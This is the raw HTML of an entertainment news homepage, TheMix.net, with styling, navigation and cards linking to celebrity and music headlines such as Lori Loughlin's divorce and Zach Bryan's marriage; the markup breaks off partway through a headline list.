		body { background-color:#fff; }.header,.nav,.sub-menu,header form.search { background-color:#fff; }#tpd_widget_wrapper_id { background-color:#fff; }p.site-description,.nav ul li > a,.arrow, .sub-menu > li > a, header form.search input.search-input,header form.search input.search-input::placeholder { color:#1d1d1f; }li.menu-item-has-children > a::before { border-top-color:#1d1d1f; }.header-1 .nav { border-bottom-color:#1d1d1f; }.gsc-input-box input.gsc-input::placeholder { color:#1d1d1f; }.nav > ul > li:hover > a,.nav > .menu > ul > li:hover > a,.nav > ul > li.current-menu-item > a,.nav ul li.open > a,.current-menu-item > .arrow, .sub-menu > li:hover > a, .sub-menu > li.active > a, .sub-menu a:hover, ul.sub-menu > li > a { color:#fff; }li.menu-item-has-children:hover > a::before, li.menu-item-has-children.current-menu-item > a::before { border-top-color:#fff; }.nav > ul > li:hover,.nav > .menu > ul > li:hover,.sub-menu > li:hover,.nav > ul > li.current-menu-item,.nav > .menu > ul > li.current-menu-item { background-color:#1d1d1f; }header nav svg *, header form.search .search-submit svg * { fill:#1d1d1f; }header nav svg:hover *, header form.search .search-submit svg:hover * { fill:#fff; }a { color:#dd3333; }.bar1, .bar2, .bar3 { background-color:#dd3333; }.categories a[rel=tag],p.categories a[rel=tag],body.single-1 p.categories a[rel=tag],.single-tags a[rel=tag],body.single-3 a[rel=tag] { background-color:#dd3333; }body { color:#1d1d1f; }a:hover { color:#1d1d1f; }button a:hover,.wp-block-button a:hover { color:#dd3333; }.sub-menu { fill:#8224e3; }footer.footer .footer-bg { background-color:#333; }footer.footer #footer-nav a { color:#fff; }footer .google-preferred-source { color:#fff; }footer.footer .footer-bg { color:#fff; }.banner-container.banner-style .header-container__main.container { background:#fff; }.banner-container.banner-style .header-container__main.container .tpd-banner-desktop .tpd-banner-ad-container { background:#fff; }.banner-container.banner-style .header-container__main.container .tpd-banner-mobile .tpd-banner-ad-container { background:#fff; }.bar1, .bar2, .bar3 { background-color:#3949ab; }.sub-menu { background-color:#1c3665; }ul.sub-menu > li:hover { background-color:#000; }li.menu-item-has-children .sub-menu > li + li { border-top-color:#000; }header.post-header { background-color:#000; }header.post-header *, header.post-header .date,body.single header.post-header a[rel=tag],body.single header.post-header .categories a[rel=tag] { color:#fff; }.container, .woocommerce #primary, .alignfull .wp-block-cover__inner-container { max-width:1200px; }.container.header-container { max-width:1200px; }	</style>
    <script>(()=>{let t=window;t.tpd=t.tpd||{},t.tpd.utils=t.tpd.utils||{},t.tpd.utils.cmd=t.tpd.utils.cmd||[]})();</script><link rel="icon" href="https://www.themix.net/cdn-cgi/image/width=32,height=32,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2024/04/cropped-themix-logo.png" sizes="32x32" />
<link rel="icon" href="https://www.themix.net/cdn-cgi/image/width=192,height=192,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2024/04/cropped-themix-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.themix.net/cdn-cgi/image/quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2024/04/cropped-themix-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.themix.net/wp-content/uploads/2024/04/cropped-themix-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">.slick-list,.slick-slider,.slick-track{position:relative;display:block}.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{top:0;left:0;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-initialized .slick-slide,.slick-slide img{display:block}.slick-arrow.slick-hidden,.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}</style>
		<style id="tpd-custom-fonts">
			body.logged-in.admin-bar {
	padding-top: 32px;
}
body.logged-in.admin-bar .banner-container.banner-style {
	top: 32px;
}
@media (max-width: 980px){
	.banner-container.banner-style header .logo {
		margin: 5px 0;
	}
	.banner-container.banner-style header .logo img {
		max-width: 115px;
	}
	.banner-container.banner-style header {
		height: 41px;
		margin-top: -8px;
	}
	body.logged-in.admin-bar {
	padding-top: 46px;
}

}		</style>
	<style id="tpd-style-css">body:not(.wp-admin),div.editor-styles-wrapper{font-family:"Playfair Display",sans-serif;}#site-title,.site-title,#site-title a,.site-title a,#logo,#logo a,.logo,.logo a{font-family:"Playfair Display",sans-serif;}#site-description,.site-description{font-family:"Playfair Display",sans-serif;}header nav li,header nav li a{font-family:"Playfair Display",sans-serif;}body.single #content h1,.editor-post-title__block .editor-post-title__input{font-family:"Playfair Display",sans-serif;}body.single .date{font-family:"Playfair Display",sans-serif;}body.single .author,body.single .author a{font-family:"Playfair Display",sans-serif;}body:not(.wp-admin) p,div.editor-styles-wrapper p{font-family:"Playfair Display",sans-serif;}body:not(.wp-admin) h1,.editor-post-title__block .editor-post-title__input,.editor-styles-wrapper .wp-block h1,body:not(.wp-admin) h2,.editor-styles-wrapper .wp-block h2,body:not(.wp-admin) h3,.editor-styles-wrapper .wp-block h3,body:not(.wp-admin) h4,.editor-styles-wrapper .wp-block h4,body:not(.wp-admin) h5,.editor-styles-wrapper .wp-block h5,body:not(.wp-admin) h6,.editor-styles-wrapper .wp-block h6{font-family:"Playfair Display",sans-serif;}body:not(.wp-admin) button,body:not(.wp-admin) input[type="submit"],div.editor-styles-wrapper .wp-block-button,div.editor-styles-wrapper .wp-block-button *,.editor-styles-wrapper .wp-block input[type="submit"]{font-family:"Playfair Display",sans-serif;}body:not(.wp-admin) article li,.editor-styles-wrapper .wp-block li{font-family:"Playfair Display",sans-serif;}body:not(.wp-admin) blockquote,body:not(.wp-admin) blockquote *,.editor-styles-wrapper .wp-block blockquote,.editor-styles-wrapper .wp-block blockquote *{font-family:"Playfair Display",sans-serif;}</style></head>

	<body class="home wp-singular page-template-default page page-id-408712 wp-custom-logo wp-embed-responsive wp-theme-tpd-theme wp-child-theme-themixnet-child-theme">

		
		<div class="wrapper">

			
<div class="banner-container banner-style ">

    
    <span class="header-container__main container">
        <div class="tpd-banner-desktop">
	<div class="tpd-banner-ad-container">
		<div id="dsk-banner-ad-b"></div>
	</div>

	</div><div class="tpd-banner-mobile">
	<div class="tpd-banner-ad-container">
		<div id="mob-banner-ad-b"></div>
	</div>

	</div>    </span>

    
    <!-- header -->
    <header class="header header-4 sticky-banner-nav sticky clear" role="banner">

        <div class="container header-container ">
            <!-- logo -->
            <div class="logo">
                
	
							<a href="https://www.themix.net" rel="home" aria-current="page">
				<picture>
					<source media="(max-width: 767px)" srcset="https://www.themix.net/wp-content/uploads/2023/11/2020.02.11-03.17-themixnet-5e42c584113e9-1.png" />
					<source media="(min-width: 768px)" srcset="https://www.themix.net/wp-content/uploads/2023/11/2020.02.11-03.17-themixnet-5e42c584113e9-1.png" />
					<img width='118' height='35' class="custom-logo" src="https://www.themix.net/cdn-cgi/image/width=118,height=35,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2023/11/2020.02.11-03.17-themixnet-5e42c584113e9-1.png" alt="TheMix.net logo" loading="lazy" />
				</picture>
			</a>
		
	    
            </div>
            <!-- /logo -->

            <!-- nav -->
            <nav class="nav" role="navigation">
                <ul><li id="menu-item-145978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145978"><a href="https://www.themix.net/category/tv-shows/" aria-label="Browse TV Shows">TV Shows</a></li>
<li id="menu-item-145979" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-145979"><a href="https://www.themix.net/category/celebrity/" aria-label="Browse Celebrity">Celebrity</a></li>
<li id="menu-item-145981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145981"><a href="https://www.themix.net/category/movies/" aria-label="Browse Movies">Movies</a></li>
<li id="menu-item-413851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-413851"><a href="https://www.themix.net/category/music/" aria-label="Browse Music">Music</a></li>
</ul>
                	<ul class="social-links social-icon-svg">
			<li>
			<a class="facebook-icon" href="https://www.facebook.com/readthemix/" title="Follow us on Facebook" target="_blank" rel="noreferrer" aria-label="(opens in a new tab)">
			</a>
		</li>
				<li>
			<a class="twitter-icon" href="https://twitter.com/TellMeNow_" title="Follow us on Twitter" target="_blank" rel="noreferrer" aria-label="(opens in a new tab)">
			</a>
		</li>
										<li>
		<a class="email-icon" href="/cdn-cgi/l/email-protection#b7d2d3dec3d8c5f7c3dfd2dadecf99d9d2c3" title="Send us an email" target="_blank" aria-label="(opens in a new tab)">
		</a>
		</li>
		</ul>
	
                
                <!-- search -->
<form class="search" method="get" action="https://www.themix.net" role="search">
	<input class="search-input" type="search" name="s" placeholder="To search, type and hit enter.">
	<button class="search-icon social-icon-svg search-submit mobile" type="submit" role="button" aria-label="Search Button"></button>
</form>
<button class="search-icon social-icon-svg search-submit desktop" type="submit" role="button" aria-label="Search Button"></button>
<!-- /search -->
            </nav>
            <!-- /nav -->

            <button class="mob-menu-container" aria-label="Menu Toggle">
                <div class="bar1"></div>
                <div class="bar2"></div>
                <div class="bar3"></div>
            </button>
        </div>

    </header>
    <!-- /header -->
</div>

			<div class="banner-spacer-top"></div>
			
			<div id="content" style="max-width:100%;">
<div class="container">
	<div class="row">
		<main role="main" class="col-12">
			<!-- section -->
			<section>

			
				<h1 class="sr-only">Entertainment News and Analysis | TheMix</h1>

				<!-- article -->
				<article id="post-408712" class="post-408712 page type-page status-publish">

					<div class="tpd-featured-posts-title template-4 is-style-cinema    ">
																								</div>
		
		<div class='wp-block-tpd-block-tpd-featured-posts template-4   is-style-cinema   ' style="--accent-color:">

						
			
			
			
			
											<div class="tpd-template-4 ">
					<div>
						<div class='tpd-card show-thumbnail'><a thumbnail-size='thumbnail' aria-label='Lori Loughlin &#8216;Extremely Angry&#8217; With Ex Mossimo Giannulli Amidst Divorce' href='https://www.themix.net/celebrity/celebrity-news/lori-loughlin-divorce-update/' class='img-container'><picture><source tpd-size="thumbnail" media="(max-width: 430px)" srcset="https://www.themix.net/wp-content/uploads/2026/01/Lori-Loughlin-Mossimo-Giannulli-428x241.jpg"><img decoding="async" width="428" height="241" src="https://www.themix.net/cdn-cgi/image/width=428,height=241,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2026/01/Lori-Loughlin-Mossimo-Giannulli.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Lori Loughlin Mossimo Giannulli" tpd-template="4" tpd-post-index="1" loading="lazy" /></picture></a><!-- img-container --><div class='tpd-card-title'><h2 class='tpd-card-headline-title ' style=''><a style='' href='https://www.themix.net/celebrity/celebrity-news/lori-loughlin-divorce-update/' '>Lori Loughlin &#8216;Extremely Angry&#8217; With Ex Mossimo Giannulli Amidst Divorce</a></h2><div class="tpd-byline"></div><!-- tpd-byline --><div class='tpd-excerpt'>Lori Loughlin is reportedly still &#8220;extremely angry&#8221; with her ex Mossimo Giannulli amidst their bitter divorce.</div></div><!-- tpd-card-title --></div><!-- tpd-card -->                        						<div class='tpd-card show-thumbnail'><a thumbnail-size='thumbnail' aria-label='Ellen DeGeneres Sends Message To Minneapolis Amidst Return To America' href='https://www.themix.net/celebrity/celebrity-news/ellen-degeneres-minneapolis-backlash/' class='img-container'><picture><source tpd-size="thumbnail" media="(max-width: 430px)" srcset="https://www.themix.net/wp-content/uploads/2026/01/DeGeneres-428x241.jpg"><img decoding="async" width="428" height="241" src="https://www.themix.net/cdn-cgi/image/width=428,height=241,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2026/01/DeGeneres.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Ellen DeGeneres" tpd-template="4" tpd-post-index="2" loading="lazy" /></picture></a><!-- img-container --><div class='tpd-card-title'><h2 class='tpd-card-headline-title ' style=''><a style='' href='https://www.themix.net/celebrity/celebrity-news/ellen-degeneres-minneapolis-backlash/' '>Ellen DeGeneres Sends Message To Minneapolis Amidst Return To America</a></h2><div class="tpd-byline"></div><!-- tpd-byline --><div class='tpd-excerpt'>Ellen DeGeneres is speaking out to send a message to Minneapolis, Minnesota as she&#8217;s preparing to return to America.</div></div><!-- tpd-card-title --></div><!-- tpd-card -->                        
					</div>
					<div>
						<div class="tpd-card-main">
							<div class='tpd-card show-thumbnail'><a thumbnail-size='medium' aria-label='Whoopi Goldberg Mocks &#8216;White Guys&#8217; In Bizarre Rant On &#8216;The View&#8217;' href='https://www.themix.net/celebrity/celebrity-news/whoopi-goldberg-white-male-discrimination/' class='img-container'><picture><source tpd-size="thumbnail" media="(max-width: 430px)" srcset="https://www.themix.net/wp-content/uploads/2026/01/Whoopi-Goldberg-4-428x241.jpg"><img decoding="async" width="788" height="444" src="https://www.themix.net/cdn-cgi/image/width=788,height=444,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2026/01/Whoopi-Goldberg-4.jpg" class="attachment-medium size-medium wp-post-image" alt="Whoopi Goldberg" tpd-template="4" tpd-post-index="0" loading="lazy" /></picture></a><!-- img-container --><div class='tpd-card-title'><h2 class='tpd-card-headline-title ' style=''><a style='' href='https://www.themix.net/celebrity/celebrity-news/whoopi-goldberg-white-male-discrimination/' '>Whoopi Goldberg Mocks &#8216;White Guys&#8217; In Bizarre Rant On &#8216;The View&#8217;</a></h2><div class="tpd-byline"></div><!-- tpd-byline --><div class='tpd-excerpt'>Whoopi Goldberg came unglued on &#8220;The View&#8221; once again on Monday. This time, she outrageously mocked &#8220;white guys&#8221; in a bizarre rant.</div></div><!-- tpd-card-title --></div><!-- tpd-card -->						</div>
					</div>
					<div class="col-titles-only">
																			<div class='tpd-card show-thumbnail'><a thumbnail-size='thumbnail' aria-label='Carol Burnett, 92, Reveals &#8216;Nicest&#8217; Classic Movie Star She Ever Met' href='https://www.themix.net/celebrity/celebrity-news/carol-burnett-jimmy-stewart-idol/' class='img-container'><picture><source tpd-size="thumbnail" media="(max-width: 430px)" srcset="https://www.themix.net/wp-content/uploads/2026/01/Carol-Burnett-1-428x241.jpg"><img decoding="async" width="428" height="241" src="https://www.themix.net/cdn-cgi/image/width=428,height=241,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2026/01/Carol-Burnett-1.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Carol Burnett" tpd-template="4" tpd-post-index="3" loading="lazy" /></picture></a><!-- img-container --><div class='tpd-card-title'><h2 class='tpd-card-headline-title ' style=''><a style='' href='https://www.themix.net/celebrity/celebrity-news/carol-burnett-jimmy-stewart-idol/' '>Carol Burnett, 92, Reveals &#8216;Nicest&#8217; Classic Movie Star She Ever Met</a></h2><div class="tpd-byline"></div><!-- tpd-byline --><div class='tpd-excerpt'>Carol Burnett, 92, is revealing her classic &#8220;movie star idol,&#8221; describing him as being &#8220;one of the nicest people.&#8221;</div></div><!-- tpd-card-title --></div><!-- tpd-card -->														<div class='tpd-card '><div class='tpd-card-title'><h2 class='tpd-card-headline-title  small' style=''><a style='' href='https://www.themix.net/celebrity/celebrity-news/melissa-gilberts-support-for-timothy-busfield/' '>Melissa Gilbert Panics After Husband&#8217;s Child Abuse Abuse &#8211; &#8216;A Nightmare&#8230;&#8217;</a></h2><div class="tpd-byline"></div><!-- tpd-byline --></div><!-- tpd-card-title --></div><!-- tpd-card -->														<div class='tpd-card '><div class='tpd-card-title'><h2 class='tpd-card-headline-title  small' style=''><a style='' href='https://www.themix.net/celebrity/celebrity-news/whoopi-goldberg-ping-pong-the-view/' '>Whoopi Goldberg Unravels &#8211; Simulates Vulgar Act With Ping-Pong Ball</a></h2><div class="tpd-byline"></div><!-- tpd-byline --></div><!-- tpd-card-title --></div><!-- tpd-card -->														<div class='tpd-card '><div class='tpd-card-title'><h2 class='tpd-card-headline-title  small' style=''><a style='' href='https://www.themix.net/celebrity/celebrity-news/meghan-markle-lifestyle-brand-future/' '>Meghan Markle Humiliated &#8211; Gets Bad News From Netflix</a></h2><div class="tpd-byline"></div><!-- tpd-byline --></div><!-- tpd-card-title --></div><!-- tpd-card -->														<div class='tpd-card '><div class='tpd-card-title'><h2 class='tpd-card-headline-title  small' style=''><a style='' href='https://www.themix.net/celebrity/celebrity-news/ellen-degeneres-minneapolis-tragedy-response/' '>Ellen DeGeneres Admits She&#8217;s &#8216;Angry&#8217; As She Prepares Return To America</a></h2><div class="tpd-byline"></div><!-- tpd-byline --></div><!-- tpd-card-title --></div><!-- tpd-card -->														<div class='tpd-card '><div class='tpd-card-title'><h2 class='tpd-card-headline-title  small' style=''><a style='' href='https://www.themix.net/celebrity/celebrity-news/matthew-mcconaughey-participation-trophies/' '>Matthew McConaughey Torches &#8216;Participation Trophies&#8217;</a></h2><div class="tpd-byline"></div><!-- tpd-byline --></div><!-- tpd-card-title --></div><!-- tpd-card -->																		</div>
				</div><!-- tpd-template-4 -->
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
						
			
			
			
			
		</div><!-- wp-block-tpd-block-tpd-featured-posts -->
	

					<div class="tpd-featured-posts-title template-15 is-style-cinema   has-slider-controls  show-slider-desktop  show-slider-tablet  show-slider-mobile  ">
															</div>
		
		<div class='wp-block-tpd-block-tpd-featured-posts template-15   is-style-cinema controlPosition_center  ' style="--accent-color:">

						
			
				<div class="has-slider-controls  show-slider-desktop  show-slider-tablet  show-slider-mobile ">
					<button type="button" aria-label="Previous Slide" class="slick-prev slick-arrow tpd-slick-prev slick-disabled"></button>
					<button type="button" aria-label="Next Slide" class="slick-next slick-arrow tpd-slick-next"></button>
				</div>
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
											<div class="tpd-template-15  show-slider-desktop  show-slider-tablet  show-slider-mobile ">
					<div class='tpd-card show-thumbnail'><a thumbnail-size='thumbnail' aria-label='Country Singer Zach Bryan Married Samantha Leonard Just Months After Dating' href='https://www.themix.net/music/zach-bryan-marries-samantha-leonard/' class='img-container'><picture><source tpd-size="thumbnail" media="(max-width: 430px)" srcset="https://www.themix.net/wp-content/uploads/2026/01/Syndication-Desert-Sun-26018718-428x318.jpg"><img decoding="async" width="428" height="318" src="https://www.themix.net/cdn-cgi/image/width=428,height=318,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2026/01/Syndication-Desert-Sun-26018718.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Zach Bryan Married Samantha Leonard Syndication: Desert Sun" tpd-template="15" tpd-post-index="0" loading="lazy" /></picture></a><!-- img-container --><div class='tpd-card-title'><h2 class='tpd-card-headline-title ' style=''><a style='' href='https://www.themix.net/music/zach-bryan-marries-samantha-leonard/' '>Country Singer Zach Bryan Married Samantha Leonard Just Months After Dating</a></h2><div class="tpd-byline"></div><!-- tpd-byline --></div><!-- tpd-card-title --></div><!-- tpd-card -->					<div class='tpd-card show-thumbnail'><a thumbnail-size='thumbnail' aria-label='Tyler Hubbard Revealed Why Florida Georgia Line Split After 12 Years' href='https://www.themix.net/music/why-florida-georgia-line-split/' class='img-container'><picture><source tpd-size="thumbnail" media="(max-width: 430px)" srcset="https://www.themix.net/wp-content/uploads/2025/12/Syndication-The-Tennessean-27629610-scaled-e1767025650320-428x321.jpg"><img decoding="async" width="428" height="321" src="https://www.themix.net/cdn-cgi/image/width=428,height=321,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2025/12/Syndication-The-Tennessean-27629610-scaled-e1767025650320.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Why Florida Georgia Line Split Syndication: The Tennessean" tpd-template="15" tpd-post-index="1" loading="lazy" /></picture></a><!-- img-container --><div class='tpd-card-title'><h2 class='tpd-card-headline-title ' style=''><a style='' href='https://www.themix.net/music/why-florida-georgia-line-split/' '>Tyler Hubbard Revealed Why Florida Georgia Line Split After 12 Years</a></h2><div class="tpd-byline"></div><!-- tpd-byline --></div><!-- tpd-card-title --></div><!-- tpd-card -->					<div class='tpd-card show-thumbnail'><a thumbnail-size='thumbnail' aria-label='10 Notable Musicians Who Died in 2025' href='https://www.themix.net/music/musicians-who-died-in-2025/' class='img-container'><picture><source tpd-size="thumbnail" media="(max-width: 430px)" srcset="https://www.themix.net/wp-content/uploads/2025/12/NFL-Buffalo-Bills-at-Los-Angeles-Rams-19006615-428x285.jpg"><img decoding="async" width="428" height="285" src="https://www.themix.net/cdn-cgi/image/width=428,height=285,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2025/12/NFL-Buffalo-Bills-at-Los-Angeles-Rams-19006615.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Notable Musicians Who Died NFL: Buffalo Bills at Los Angeles Rams" tpd-template="15" tpd-post-index="2" loading="lazy" /></picture></a><!-- img-container --><div class='tpd-card-title'><h2 class='tpd-card-headline-title ' style=''><a style='' href='https://www.themix.net/music/musicians-who-died-in-2025/' '>10 Notable Musicians Who Died in 2025</a></h2><div class="tpd-byline"></div><!-- tpd-byline --></div><!-- tpd-card-title --></div><!-- tpd-card -->					<div class='tpd-card show-thumbnail'><a thumbnail-size='thumbnail' aria-label='Music Fans Bash AI-Generated &#8216;Singer&#8217; Topping Holiday Charts: Has No Soul' href='https://www.themix.net/music/music-fans-bash-ai-generated-singer/' class='img-container'><picture><source tpd-size="thumbnail" media="(max-width: 430px)" srcset="https://www.themix.net/wp-content/uploads/2025/11/Fans-Bash-AI-Generated-Singer-Solomon-Ray-Instagram-428x321.jpg"><img decoding="async" width="428" height="321" src="https://www.themix.net/cdn-cgi/image/width=428,height=321,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2025/11/Fans-Bash-AI-Generated-Singer-Solomon-Ray-Instagram.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Fans Bash AI-Generated &#039;Singer&#039; Solomon Ray Instagram" tpd-template="15" tpd-post-index="3" loading="lazy" /></picture></a><!-- img-container --><div class='tpd-card-title'><h2 class='tpd-card-headline-title ' style=''><a style='' href='https://www.themix.net/music/music-fans-bash-ai-generated-singer/' '>Music Fans Bash AI-Generated &#8216;Singer&#8217; Topping Holiday Charts: Has No Soul</a></h2><div class="tpd-byline"></div><!-- tpd-byline --></div><!-- tpd-card-title --></div><!-- tpd-card -->					<div class='tpd-card show-thumbnail'><a thumbnail-size='thumbnail' aria-label='Ariana Grande Revealed Her Next Tour Will Be Her Last One as a Singer' href='https://www.themix.net/music/ariana-grande-revealed-her-next-tour/' class='img-container'><picture><source tpd-size="thumbnail" media="(max-width: 430px)" srcset="https://www.themix.net/wp-content/uploads/2025/11/Ariana-Grande-Revealed-her-next-tour-Google-Images-428x321.jpg"><img decoding="async" width="428" height="321" src="https://www.themix.net/cdn-cgi/image/width=428,height=321,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2025/11/Ariana-Grande-Revealed-her-next-tour-Google-Images.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Ariana Grande Revealed her next tour Google Images" tpd-template="15" tpd-post-index="4" loading="lazy" /></picture></a><!-- img-container --><div class='tpd-card-title'><h2 class='tpd-card-headline-title ' style=''><a style='' href='https://www.themix.net/music/ariana-grande-revealed-her-next-tour/' '>Ariana Grande Revealed Her Next Tour Will Be Her Last One as a Singer</a></h2><div class="tpd-byline"></div><!-- tpd-byline --></div><!-- tpd-card-title --></div><!-- tpd-card -->					<div class='tpd-card show-thumbnail'><a thumbnail-size='thumbnail' aria-label='Hilary Duff Makes Her Return to Music with Raunchy New Song, Mature, After 10 Years' href='https://www.themix.net/music/hilary-duff-makes-her-return-to-music/' class='img-container'><picture><source tpd-size="thumbnail" media="(max-width: 430px)" srcset="https://www.themix.net/wp-content/uploads/2025/11/Hilary-Duff-Makes-Her-Return-to-Music-with-Raunchy-New-Song-428x321.jpg"><img decoding="async" width="428" height="321" src="https://www.themix.net/cdn-cgi/image/width=428,height=321,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2025/11/Hilary-Duff-Makes-Her-Return-to-Music-with-Raunchy-New-Song.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Hilary Duff Makes Her Return to Music with Raunchy New Song" tpd-template="15" tpd-post-index="5" loading="lazy" /></picture></a><!-- img-container --><div class='tpd-card-title'><h2 class='tpd-card-headline-title ' style=''><a style='' href='https://www.themix.net/music/hilary-duff-makes-her-return-to-music/' '>Hilary Duff Makes Her Return to Music with Raunchy New Song, Mature, After 10 Years</a></h2><div class="tpd-byline"></div><!-- tpd-byline --></div><!-- tpd-card-title --></div><!-- tpd-card -->					<div class='tpd-card show-thumbnail'><a thumbnail-size='thumbnail' aria-label='NFL Announced Sting Will Headline the Super Bowl-Branded Concert Amid Bad Bunny Controversy' href='https://www.themix.net/music/sting-will-headline-the-super-bowl-branded-concert/' class='img-container'><picture><source tpd-size="thumbnail" media="(max-width: 430px)" srcset="https://www.themix.net/wp-content/uploads/2025/10/Sting-Google-Images-428x321.jpg"><img decoding="async" width="428" height="321" src="https://www.themix.net/cdn-cgi/image/width=428,height=321,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2025/10/Sting-Google-Images.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sting Google Images" tpd-template="15" tpd-post-index="6" loading="lazy" /></picture></a><!-- img-container --><div class='tpd-card-title'><h2 class='tpd-card-headline-title ' style=''><a style='' href='https://www.themix.net/music/sting-will-headline-the-super-bowl-branded-concert/' '>NFL Announced Sting Will Headline the Super Bowl-Branded Concert Amid Bad Bunny Controversy</a></h2><div class="tpd-byline"></div><!-- tpd-byline --></div><!-- tpd-card-title --></div><!-- tpd-card -->					<div class='tpd-card show-thumbnail'><a thumbnail-size='thumbnail' aria-label='Look Into Charli XCX&#8217;s Upcoming Mockumentary, and Her Opinion on Tour Docs' href='https://www.themix.net/music/charli-xcxs-upcoming-mockumentary/' class='img-container'><picture><source tpd-size="thumbnail" media="(max-width: 430px)" srcset="https://www.themix.net/wp-content/uploads/2025/11/Entertainment-2025-Grammy-Awards-Arrivals-and-Press-Room-25326677-scaled-e1764094879915-428x321.jpg"><img decoding="async" width="428" height="321" src="https://www.themix.net/cdn-cgi/image/width=428,height=321,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2025/11/Entertainment-2025-Grammy-Awards-Arrivals-and-Press-Room-25326677-scaled-e1764094879915.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Entertainment: 2025 Grammy Awards - Arrivals and Press Room" tpd-template="15" tpd-post-index="7" loading="lazy" /></picture></a><!-- img-container --><div class='tpd-card-title'><h2 class='tpd-card-headline-title ' style=''><a style='' href='https://www.themix.net/music/charli-xcxs-upcoming-mockumentary/' '>Look Into Charli XCX&#8217;s Upcoming Mockumentary, and Her Opinion on Tour Docs</a></h2><div class="tpd-byline"></div><!-- tpd-byline --></div><!-- tpd-card-title --></div><!-- tpd-card -->					<div class='tpd-card show-thumbnail'><a thumbnail-size='thumbnail' aria-label='Taylor Swift Makes History as the First Female Artist to Sell 100 Million Albums' href='https://www.themix.net/music/taylor-swift-makes-history/' class='img-container'><picture><source tpd-size="thumbnail" media="(max-width: 430px)" srcset="https://www.themix.net/wp-content/uploads/2025/10/Taylor-Swift-Makes-History-Google-Commons-428x321.jpg"><img decoding="async" width="428" height="321" src="https://www.themix.net/cdn-cgi/image/width=428,height=321,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2025/10/Taylor-Swift-Makes-History-Google-Commons.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Taylor Swift Makes History Google Commons" tpd-template="15" tpd-post-index="8" loading="lazy" /></picture></a><!-- img-container --><div class='tpd-card-title'><h2 class='tpd-card-headline-title ' style=''><a style='' href='https://www.themix.net/music/taylor-swift-makes-history/' '>Taylor Swift Makes History as the First Female Artist to Sell 100 Million Albums</a></h2><div class="tpd-byline"></div><!-- tpd-byline --></div><!-- tpd-card-title --></div><!-- tpd-card -->					<div class='tpd-card show-thumbnail'><a thumbnail-size='thumbnail' aria-label='10 Actors Who Became Musicians (And Actually Succeeded)' href='https://www.themix.net/music/actors-who-became-musicians/' class='img-container'><picture><source tpd-size="thumbnail" media="(max-width: 430px)" srcset="https://www.themix.net/wp-content/uploads/2025/07/Miley-Cyrus-1-428x321.png"><img decoding="async" width="428" height="321" src="https://www.themix.net/cdn-cgi/image/width=428,height=321,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2025/07/Miley-Cyrus-1.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="actors who became 